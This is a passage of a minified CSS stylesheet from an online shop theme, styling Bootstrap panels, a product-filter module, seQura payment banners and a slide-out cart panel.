th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.panel-body{display:inline-block;width:100%}.panel-footer a,.panel-footer a:visited{color:#07c}@font-face{font-family:'Material Icons Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v108/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format('woff2')}.material-icons{font-family:'Material Icons Round';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}.af-form{padding-top:5px}#amazzing_filter.block .title_block{font-size:1.4em;font-weight:600;margin-bottom:5px}#amazzing_filter .btn{margin-top:10px;font-size:12px;text-transform:uppercase;position:relative}.af_filter{position:relative;margin-bottom:16px;border-bottom:1px solid #D0D5DB;padding-bottom:16px}.vertical-layout .af_filter.type-3:not(.closed){padding-bottom:10px}.af_filter li{padding:3px 0;margin:0;position:relative}.af_filter li,.hide-zero-matches .no-matches.active{display:block}.hide-zero-matches .no-matches{display:none}.af_filter label{font-weight:normal;text-align:left;cursor:pointer;margin:0;padding:6px 0;line-height:1em;display:flex;align-items:center}.af_filter .af-color-label{align-items:center;padding:0}.af_filter ul{max-height:750px;overflow-y:auto;padding:0 5px;margin:0 -5px}.af-parent-category > ul{margin:0 0 0 15px;padding:0;max-height:100%}.foldered .af-parent-category > label .name{padding-right:15px;position:relative}.foldered .af-toggle-child:after{content:'+';font-family:Arial;position:absolute;padding:3px 5px;line-height:0.5em;font-size:1.5em}.foldered .open > label .af-toggle-child:after{content:'−'}.af_filter.foldered .af-parent-category > ul{display:none}.af_filter.foldered .af-parent-category.open > ul{display:block}.af_filter .name{padding-left:5px;font-size:11px;font-weight:700;text-transform:uppercase;color:#000}.af_filter .count{color:#D0D5DB;margin-left:auto;padding-left:3px}.af-total-count{opacity:0.5}.af_filter .count:before,.af-total-count:before{content:'('}.af_filter .count:after,.af-total-count:after{content:')'}.af_filter select{width:100%;padding:5px;border:2px solid #D0D5DB}.af_filter .checkbox,.af_filter .radio{margin:0;min-height:0}.af-color-box{display:inline-block;width:25px;height:25px;min-width:25px;background-position:50% 50%;background-repeat:no-repeat;border-radius:50%;text-align:center;position:relative;box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.2)}.active .af-color-box{width:15px;min-width:15px;height:15px;margin:5px}.active .af-color-box:after{content:'';position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px;border:2px solid #D0D5DB;border-radius:50%}.af-inline-colors{display:inline-block;width:100%}.af-inline-colors li{float:left;margin:2px 4px 2px 0}.af-color-box .checkbox,.af-color-box .radio,.af-inline-colors .name,.af-inline-colors .count{display:none}.dim-zero-matches .no-matches > label{opacity:0.4;cursor:no-drop}.dim-zero-matches .no-matches.active > label{cursor:pointer}.dim-zero-matches .no-matches .af-color-box:before{content:'';position:absolute;display:block;border-bottom:2px solid #FFF;width:23px;top:50%;margin:-1px 0 0 1px;transform:rotate(-45deg)}.dim-zero-matches .no-matches .af-color-box.bright:before{border-color:#D0D5DB}.dim-zero-matches .no-matches.active .af-color-box:before{left:-6px}.af_filter.tb li{float:left;border:2px solid #D0D5DB;border-radius:5px;margin:0 4px 4px 0;padding:6px;line-height:1}.af_filter.tb li.active{border-color:#AAB2BD;background:#F1F3F4}.af_filter.tb label,.af_filter.tb .name{padding:0;margin:0}.af_filter.tb .checkbox{display:none}.selectedFilters{clear:both}.selectedFilters .clearAll{padding:7px 5px;background:#D0D5DB;text-align:right;line-height:1}.selectedFilters .clearAll .txt{font-size:0.7em;line-height:0;margin-top:0.7em;text-transform:uppercase;display:inline-block;vertical-align:top}.selectedFilters .clearAll i{vertical-align:middle;margin-left:3px}.selectedFilters .clearAll a{color:#666;display:block}.selectedFilters .cf{padding:7px 25px 7px 5px;background:#ECEFF0;position:relative;line-height:1}.selectedFilters .cf a{position:absolute;float:none;right:7px;font-size:1em;opacity:0.3}.selectedFilters.inline{margin:15px 0 5px 0;text-align:left;line-height:1.2}.selectedFilters.inline .clearAll{float:right;padding:7px 10px 8px 10px;margin-bottom:10px;text-align:center}.selectedFilters.inline .cf{padding:7px 7px 8px 10px;display:inline-block;margin:0 10px 10px 0}.selectedFilters.inline .cf a{position:relative;right:0;margin-left:3px}.has-compact-filter .selectedFilters.inline .clearAll{float:none}.selectedFilters.inline .clearAll i{display:none}.selected-filters-label{margin-right:5px}.has-compact-filter .selected-filters-label{display:none}.loading-indicator,.viewFilteredProducts.loading:after{content:'';position:absolute;display:inline-block;width:18px;height:18px;left:50%;top:50%;margin-left:-9px;margin-top:-9px;bottom:0.5em;border:2px solid;border-left-color:transparent;opacity:0.5;border-radius:100%;z-index:2;animation:spinning 0.4s infinite linear}.viewFilteredProducts.loading{pointer-events:none}.viewFilteredProducts.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:inherit;border-radius:inherit;z-index:1}.dynamic-loading{text-align:center;margin-bottom:2em;position:relative;clear:both}.dynamic-loading.infinite-scroll{margin:0}.dynamic-product-count{display:block;margin:0.5em 0 1.5em 0}.relative-container{position:relative}.infinite-scroll .loading-indicator{position:relative;left:auto}.dynamic-loading.infinite-scroll .loadMore{display:none}.dynamic-loading .loadMore,.dynamic-loading.loading .loading-indicator{visibility:visible;transition:none;margin:32px 0}.dynamic-loading .loading-indicator,.dynamic-loading.loading .loadMore{visibility:hidden}.hidden-name .name{display:none}.btn.full-width{width:100%}.force-hidden{display:none}.af-basic-layout{margin-top:15px}.af-basic-layout .showall{display:none}.hide-counters .count{display:none}#amazzing_filter a,#amazzing_filter a:focus{text-decoration:none}.af_filter .toggle-cut-off{position:absolute;left:0;right:0;bottom:-7px;font-size:14px;line-height:14px;text-align:center;display:none}.af_filter.expandable .toggle-cut-off{display:block}.af_filter.expandable .af_filter_content{margin-bottom:0.3em}.toggle-cut-off span{padding:0 5px;background:#FFF;color:#AAB2BD}.toggle-cut-off .more,.cut-off .toggle-cut-off .less,.cut-off .cut{display:none}.cut-off .toggle-cut-off .more,.toggle-cut-off .less{display:inline-block}#amazzing_filter .toggleMoreFilters,#amazzing_filter .toggleMoreFilters:focus{margin-top:1em;background:#EAEDF0;color:#55696F;font-weight:500;letter-spacing:1px;outline:none}.af-form.show-more-f .toggleMoreFilters .more-txt,.af-form:not(.show-more-f) .toggleMoreFilters .less-txt,.af-form:not(.show-more-f) .more-f{display:none}.af_subtitle{position:relative;margin:0;padding:10px 0;font-weight:bold}.af_subtitle.toggle-content{cursor:pointer}.af_subtitle.toggle-content:before{content:'';position:absolute;top:50%;margin-top:-2px;right:3px;border:2px solid #AAB2BD;width:7px;height:7px;border-width:2px 0 0 2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.no-available-items .af_subtitle,.no-available-items .af_filter_content{opacity:0.5;cursor:not-allowed;pointer-events:none}.closed .af_filter_content,.hide-zero-matches .no-available-items{display:none}.closed .af_subtitle.toggle-content:before{border-width:0 2px 2px 0;margin-top:-5px}.special .af_filter_content{display:block;margin:10px 0 5px 0}.af-quick-search{position:relative;margin-bottom:0.7em}.af-quick-search:before{content:'';position:absolute;right:0.6em;top:0.6em;display:block;width:11px;height:11px;border:2px solid #AAB2BD;border-radius:100%;z-index:1}.af-quick-search:after{content:'';position:absolute;display:block;height:5px;width:0;border:1px solid #AAB2BD;top:0.7em;right:0.6em;transform:rotate(45deg);z-index:1;margin-top:8px;margin-right:10px}.qsInput{border:2px solid #F5F5F5;transition:all 0.2s;background:#F5F5F5;width:100%;padding:4px;position:relative}body .qsInput:focus,.qsInput.has-value{background:#FAFAFA;border:2px solid #AAB2BD;outline:none;z-index:2}.af_filter li.qs-hidden{display:none}.af_filter li.qs-hidden.active,.af_filter li.qs-hidden.qs-half-hidden{display:block}.af_filter li.qs-hidden.active > label,.af_filter li.qs-hidden.qs-half-hidden > label{opacity:0.5}.qs-no-matches{margin:0.7em 0;padding:0.5em}.horizontal-layout .title_block{display:none}.horizontal-layout .af-form{padding:0}.horizontal-layout .af_subtitle{background:#FFF;border:2px solid #AAB2BD;padding:10px 20px 10px 10px;text-transform:uppercase;font-size:12px;line-height:1;font-weight:normal;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.horizontal-layout .closed .af_subtitle{border-color:#D0D5DB}.horizontal-layout .af_subtitle.toggle-content:before{right:7px}.horizontal-layout .af_filter{border:0}.horizontal-layout .af_filter_content{position:absolute;left:0;right:0;padding:5px 10px;background:#FFF;border:2px solid #AAB2BD;border-top-width:0;z-index:99999;margin-top:-2px}.horizontal-layout .special .af_filter_content{position:relative;border-color:#D0D5DB;left:0;border-top-width:2px;margin:0;z-index:1}.horizontal-layout .af_filter_content ul{padding:0 10px;margin:0 -10px;max-height:500px}.horizontal-layout .special .af_filter_content label{margin:-1px 0;color:inherit}.horizontal-layout .special .name{text-transform:uppercase;font-size:12px}.horizontal-layout .type-3 .af_filter_content,.horizontal-layout .has-slider .af_filter_content{overflow:visible;padding-bottom:10px}.horizontal-layout .has-selection .af_subtitle,.horizontal-layout .has-selection .af_subtitle.toggle-content:before,.horizontal-layout .has-selection .af_filter_content{border-color:#3CB5D2}.horizontal-layout .has-selection .af_subtitle{color:#3CB5D2}.horizontal-layout .af_filter .toggle-cut-off{bottom:0;border-top:1px solid #AAB2BD;margin:0 10px}.horizontal-layout .af_filter .toggle-cut-off span{position:relative;top:-7px}.horizontal-layout .af_filter.expandable .af_filter_content{padding-bottom:2em}.horizontal-layout .toggleMoreFilters{width:100%}.horizontal-layout .toggleMoreFilters i{float:right;line-height:0}@media (min-width:480px){.horizontal-layout{margin:0 -5px 10px -5px}.horizontal-layout:after{content:'';display:block;clear:both}.horizontal-layout .selectedFilters{margin:0 5px}.horizontal-layout .h-el{float:left;width:50%;padding:0 5px 5px 5px}.horizontal-layout .af_filter_content{left:5px;right:5px}#amazzing_filter.horizontal-layout .btn{padding:10px;margin:0;line-height:1;border-width:2px}}@media (min-width:768px){.horizontal-layout .h-el{width:33.3%}}@media (min-width:1200px){.horizontal-layout .h-el{width:25%}}.has-compact-filter.show-filter{overflow:hidden;position:fixed;width:100%;height:auto}.has-compact-filter #amazzing_filter{opacity:1;z-index:10001;bottom:-100%;width:100%;right:0;padding:0;background:#FFF;height:90vh;overflow:visible;margin:0;visibility:hidden;opacity:0}.has-compact-filter.show-filter #amazzing_filter{visibility:visible;opacity:1;bottom:0}.has-compact-filter #amazzing_filter.animation-ready{transition:all .2s}.has-compact-filter .af.block .block_content{padding:10px;max-height:100%;overflow-y:auto}.has-compact-filter .af_filter.expandable ul{max-height:none}.has-compact-filter.show-filter .af.block .block_content{-webkit-overflow-scrolling:touch}.has-compact-filter .af-form{padding-bottom:80px}.has-compact-filter #amazzing_filter .btn-holder{position:absolute;bottom:0;left:0;right:32px;padding:15px 10px;background:transparent;z-index:10;width:100%}#amazzing_filter .compact-toggle{position:absolute;top:50%;margin-top:-16px;left:-32px;text-align:center;border-radius:0;padding:0;box-shadow:none;display:none}.has-compact-filter #amazzing_filter .compact-toggle{display:block}.compact-toggle-text{position:absolute;transform:rotate(270deg);transform-origin:left;left:16px;bottom:16px;background:inherit;padding-right:7px;letter-spacing:3px;text-transform:uppercase;font-size:12px;line-height:32px;white-space:nowrap}.compact-toggle .compact-toggle-icon{display:block;width:32px;height:32px;line-height:32px;font-size:18px}#amazzing_filter.compact-offset-left .compact-toggle{transform-origin:right;right:-32px;left:auto}.has-compact-filter #amazzing_filter.compact-offset-left .btn-holder{left:0;right:0}.compact-toggle.type-2 .compact-toggle-icon{opacity:0}.compact-toggle.type-2 .compact-toggle-text{bottom:-6px}.compact-toggle.type-3 .compact-toggle-text{display:none}.af-compact-overlay{display:none}.has-compact-filter .af-compact-overlay{display:block;position:fixed;opacity:0;margin:0;transition:all 0.3s}.has-compact-filter.show-filter .af-compact-overlay{background:#333;opacity:0.3;top:0;right:0;bottom:0;left:0;z-index:10000}.has-compact-filter #amazzing_filter .title_block{display:none}.btn-pulsate{animation:btn-pulsate .3s}@keyframes btn-pulsate{20%{transform:scale(0.95)}40%{transform:scale(1.05)}60%{transform:scale(0.98)}80%{transform:scale(1.02)}}@keyframes spinning{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.is-iphone .qsInput,.is-iphone .input-text{font-size:16px}.u-times:before{content:'×';font-family:Tahoma;font-size:1em;line-height:1}.pull-left{float:left}.pull-right{float:right}.hidden{display:none!important}.clear-both{clear:both}.text-center{text-align:center}.filter_content .open_filter_button{display:none}@media (max-width:767px){.filter_content{display:grid;grid-template-columns:repeat(2,1fr);gap:32px}.filter_content .open_filter_button{background:#fff;color:#555555;border:1px solid #e5e5e5;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:16px}}#amazzing_filter .title_block{pointer-events:none}#amazzing_filter .block_content{display:block !important}.af_subtitle.toggle-content{color:#000;font-weight:900;text-transform:uppercase;font-size:13px}#af_form.fixed{position:fixed;top:100px;width:16%;overflow-y:auto;max-height:calc(100vh - 100px);padding-right:15px;z-index:100}@media (max-width:1280px){#af_form.fixed{position:fixed;top:100px;width:16%;overflow-y:auto;max-height:calc(100vh - 100px);padding-right:15px;z-index:100}}#af_placeholder{display:none}.af_subtitle{font-size:13px;color:#000;text-transform:uppercase}.af_filter li{margin:10px 0 2px}.af_filter label{display:flex;flex-wrap:wrap;min-height:23px;gap:8px;align-items:center;line-height:1}.af_filter .checkbox,.af_filter .radio{height:17px;width:17px}.af_filter .name{font-size:14px;color:#515151;font-weight:300;position:relative;top:2px;flex:1}.product-filter{padding:0}.open_filter_button{background-color:#f0eeef;font-size:14px;height:40px;line-height:42px;position:relative;text-align:center;text-transform:uppercase;padding:0;cursor:pointer;color:#000;width:100%;margin-bottom:16px}.open_filter_button:before,.open_filter_button:after{display:block;font-family:'FontAwesome';font-weight:normal;position:absolute;top:0}.open_filter_button:before{content:'\f1de';font-size:12px;left:20px}.open_filter_button:after{content:'\f105';right:20px;transition:transform 0.15s linear}.has-compact-filter .af-form{padding-bottom:80px}@media (min-width:992px){.open_filter_button{display:none}}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#00cc7a}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#00cc7a}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#00cc7a}.sequra-promotion-widget[data-theme]{max-width:320px;margin:10px 0;clear:both}#sequra_cost_link.sequra-educational-popup{float:right}#onepagecheckoutps_step_three_container img[src*="sequra"],#onepagecheckoutps_step_three_container img.sequrapartpayment,#onepagecheckoutps_step_three_container img.sequrainvoice,#onepagecheckoutps_step_three_container img.sequracampaign{width:86px;border:0;background-color:inherit}small.sequra-educational-popup{width:100%;display:inline-block;text-align:center}#lds-sequra-container{background:rgba(0,0,0,.6);width:100%;height:100%;position:fixed;top:0;left:0;text-align:left;font-weight:normal;z-index:2147483647;overflow-y:auto}#lds-sequra-container>div{margin:15% auto;overflow:hidden}.lds-sequra{display:block;position:relative;width:80px;height:80px;background-color:#fff;border-radius:5px;margin:auto}.lds-sequra div{display:inline-block;position:absolute;left:8px;width:16px;background:#009C5C;animation:lds-sequra 1.2s cubic-bezier(0,0.5,0.5,1) infinite}.lds-sequra div:nth-child(1){left:8px;animation-delay:-0.24s}.lds-sequra div:nth-child(2){left:32px;animation-delay:-0.12s}.lds-sequra div:nth-child(3){left:56px;animation-delay:0}@keyframes lds-sequra{0%{top:8px;height:64px}50%,100%{top:24px;height:32px}}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#000}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#000}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#000}.sequra-promotion-widget:not([data-type]),.sequra-promotion-widget[data-type=text]{min-height:20px}.sequra-promotion-widget[data-type=banner]{min-height:123px}.sequra-promotion-widget[data-type=legacy]{min-height:101px}@media (max-width:549px){.Sequra__PromotionalWidgetWrapper{width:200px !important}}@media (min-width:550px){.Sequra__PromotionalWidgetWrapper{width:400px !important}}.sequra-promotion-widget{display:inline-block !important}.sequra-banner .sqblock .sqnoc,.sequra-banner .sequra-educational-popup{color:#00cc7a}.sequra-banner .sequra-educational-popup{border-color:#00cc7a}.sequra-banner #block1{background:#00cc7a}.sequra-banner #block1 .sqheader{color:#fff}.sequra-banner{margin-bottom:15px;margin-top:15px;display:inline-flex;flex-wrap:wrap;flex-direction:row;justify-content:space-evenly;width:100%}.sequra-banner *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:"Open Sans",sans-serif}.sequra-banner .sqblock{background:#f5f5f5;overflow:hidden;min-height:86px;width:33.33333333%;flex-grow:1;display:flex;justify-content:center}.sequra-banner .sqinner{color:#4a4a4a}.sequra-banner .sqcontent{display:block;line-height:13px;font-style:italic;font-size:13px;font-weight:lighter}.sequra-banner .sqinner{padding-top:20px;min-height:85px}.sequra-banner .sqblock .sqnoc{float:left;width:20%;text-align:center;font-family:sequra;line-height:86px;margin:0 20px;min-width:64px}.sequra-banner .sqheader{font-size:17px;display:block;color:#4a4a4a;font-style:italic;letter-spacing:0.04em;margin-bottom:6px;line-height:18px;font-weight:bold}.sequra-banner .sequra-educational-popup{border:1px solid;padding:4px 8px 4px 8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;margin-top:4px;max-width:150px;font-size:12px;text-align:center}.sequra-banner .sequra-educational-popup:hover{background:#d2d2d2}.sequra-banner [class^="icon-"]:before,.sequra-banner [class*=" icon-"]:before{font-family:inherit;margin-top:20px}.sqnoc::before{font-size:50px}.sequra-banner #block1{width:100%;min-height:0;padding:0}.sequra-banner #block1{text-align:center;margin:0}.sequra-banner #block1 .sqheader{margin:6px}.sequra-banner #block2{background:#f5f5f5;border-bottom:8px solid #e4e4e4}.sequra-banner #block3{background:#f9f9f9;border-bottom:8px solid #efeeee}.sequra-banner #block4{background:#fdfdfd;border-bottom:8px solid #f5f5f5}@media only screen and (max-width:992px){.sequra-banner .sqblock{width:50%}}@media only screen and (max-width:768px){.sequra-banner .sqblock{width:100%}}.sequra-banner .icon-euros:before{content:"\e90b"}.sequra-banner .icon-euro-one:before{content:"\e90e"}.sequra-banner .icon-sequra-logo:before{content:"\e900"}.sequra-banner .icon-calendar:before{content:"\e901"}.sequra-banner .icon-check:before{content:"\e902"}.sequra-banner .icon-creditcard:before{content:"\e903"}.sequra-banner .icon-info:before{content:"\e904"}.sequra-banner .icon-papers:before{content:"\e905"}.sequra-banner .icon-sms:before{content:"\e906"}.sequra-banner .icon-timer:before{content:"\e907"}.sequra-banner .icon-left-arrow:before{content:"\e908"}.sequra-banner .icon-check-paiper:before{content:"\e909"}.sequra-banner .icon-puzzle:before{content:"\e90a"}.sequra-banner .icon-cart-screen:before{content:"\e90c"}.sequra-banner .icon-bag:before{content:"\e90d"}.mcc_btn{height:48px;border:0;text-transform:uppercase;border:0!important;float:none}.mcc_btn_small{border:0;padding:6px 20px;border:0!important}.mcc_btn_small:focus{text-decoration:none}#mcc_layercart_curtain{background-color:rgba(0,0,0,0.5);position:fixed;height:100%;width:100%;z-index:9999999999;top:0;left:0;margin-right:0}#mcc_layercart{z-index:10000000000;position:fixed;right:0;top:0;background-color:white;max-height:100%;overflow:auto;padding:0 0 20px 0;transition:0.3s ease-in-out;margin-right:0!important;display:flex;flex-direction:column;text-align:left;line-height:initial}#mcc_layercart a{text-decoration:none}#mccl_backtoshop{cursor:pointer}.mccl_process_order_btn{height:80px;border-radius:3px}#mccl_rp_pagination ul li:nth-child(3){padding:0 8px}span.mccl-cart-prodtaxincl{display:block}span.mccl-cart-prodtaxincl{display:block}.mcc_fancyboxwrap_override{top:50%!important;transform:translateY(-50%)}select#mccl_shipping_country:not(.mcc_chosen_active){max-width:165px;position:absolute;opacity:0;color:#3b3b3b}.mccl_shipping_country_mobile{display:inline-block;pointer-events:none}.mccl_shipping_country_mobile:before{float:right;margin-left:7px;margin-top:2px}.chosen-container + .mccl_shipping_country_mobile{display:none}@media ( max-width:1024px ){#mccl_related_products{display:none!important}}@media (min-width:600px){#mcc_layercart{width:420px;right:-420px}}@media (max-width:599px){#mcc_layercart{width:100%;right:-100%}#mccl_shipping_country{max-width:190px}}#mcci-content{position:relative;overflow-y:auto;margin-bottom:0;flex:1 0 auto}#mcc_layercart.open{transform:translateX(-100%)}#mccl_header{font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:25px;margin-top:25px}#mccl_header i{margin-right:10px;cursor:pointer}.mccl-carttotal{text-align:right;white-space:nowrap}div#mccl_shipping_cost{text-align:right;margin-top:10px;font-size:12px}div#mccl_until_free_shipping{text-align:center;margin-top:8px;font-size:12px;text-transform:initial;color:#3b3b3b}.mccl_process_order_btn{display:block;text-align:center;position:relative;margin-top:20px}.mccl_process_order_btn span{display:block;top:50%;position:relative;transform:translateY(-50%)}#mccl_successfully_added,#mccl_open_wo_add{padding:0 20px;color:white;line-height:47px}#mccl_successfully_added i{margin-right:10px;font-size:15px}.mcc_p_brand{text-transform:uppercase;display:block;line-height:12px}span.mcc_p_name_container{font-family:"arial black";display:block;overflow:hidden}.mcc_p_name,.mcc_pa_name{line-height:13px!important;font-size:13px!important;font-weight:600!important}.mcc_gift span.mcc_p_name_container{text-transform:initial;font-weight:700!important}.mcc_p_price,.mcc_p_pricei{padding-top:5px!important;display:inline-block}span.mcc_p_oldprice{text-decoration:line-through;margin-left:10px}.mcc_p_remove,.mccr_p_remove{display:block;cursor:pointer;text-decoration:underline}.mcc_review_spacer5{height:5px}.mcc_review_spacer10{height:10px}.mcc_p_remove i{margin-right:5px}#mcc_product_list p{display:inline;margin:0}.mcc_gift .mcc_review_spacer5,.mcc_gift .mcc_review_spacer10,.mcc_gift .mcc_p_brand,.mcc_gift .mcc_p_description_short_container,.mcc_gift .mcc_p_quantity{display:none}.mcc_p_description_short{display:inline-block;line-height:16px}#mccl_product_container{overflow-y:auto;flex:1 1 auto;margin-bottom:20px;border-bottom:1px solid #cacaca}.mccl_header2{background-color:#f3f3f3;padding:15px 20px;text-align:center;border-bottom:1px solid #cacaca;border-top:1px solid #cacaca}#mccl_related_products #mccl_rps li{float:left;padding:10px}#mccl_related_products .mcc_p_brand{margin-top:10px}#mccl_related_products .mcc_p_name{display:block;margin-bottom:10px;margin-top:0}#mccl_related_products .mcc_p_pricei{padding-right:8px}.mcc_p_features{margin-bottom:0}#mccl_related_products .mcc_p_price{display:inline-block;margin-right:10px;font-size:13px}div#mccl_rp_container{overflow:hidden;position:relative;margin-left:10px;margin-right:10px}div#mccl_rp_pagination{text-align:center;margin-top:0}div#mccl_rp_pagination ul{display:inline-block;margin-bottom:0}div#mccl_rp_pagination ul li{display:inline-block}div#mccl_rp_pagination ul li:first-child{width:25px;cursor:pointer}div#mccl_rp_pagination ul li:last-child{width:20px;cursor:pointer}div#mccl_footer{margin-top:10px;padding:10px 10px 0}div#mccl_footer li{display:inline-block;padding-right:20px}div#mccl_footer li:last-child{padding-right:0}div#mccl_footer li a{text-decoration:none}div#mccl_footer li a:hover{text-decoration:underline}#mccl_product_container > div{position:relative;overflow:hidden;border-bottom:1px solid #cacaca;padding-top:20px;padding-bottom:15px}#mccl_product_container > div:last-child{border-bottom:0}.mcc-lock{overflow:hidden!important;padding-right:17px}#mccp_free_shipping{margin:20px 0}.mcc_product_image_container img,#mccl_rps img{max-width:100%}.mcc_clear{clear:both}#mccl_estimated_shipping_cost{text-align:right;text-transform:uppercase}.mccl_escc,#mccl_estimated_shipping_cost{margin-top:2px;margin-bottom:0;font-size:11px!important}#mccl_estimated_shipping_cost{margin-top:10px}#module-mccheckout-mccreview .fancybox-lock .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-lock .fancybox-overlay{overflow-y:initial!important}#module-mccheckout-mccreview .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-overlay{z-index:9999999999}#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{top:0;right:17px;text-align:center;border-radius:0;width:40px;height:40px;font-size:12px;line-height:40px;background-image:none;background:none;color:white;mix-blend-mode:difference}@supports (-ms-ime-align:auto){#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{text-shadow:0 0 4px black}}#module-mccheckout-mccreview .fancybox-skin .fancybox-close:after,#module-mccheckout-mccheckout .fancybox-skin 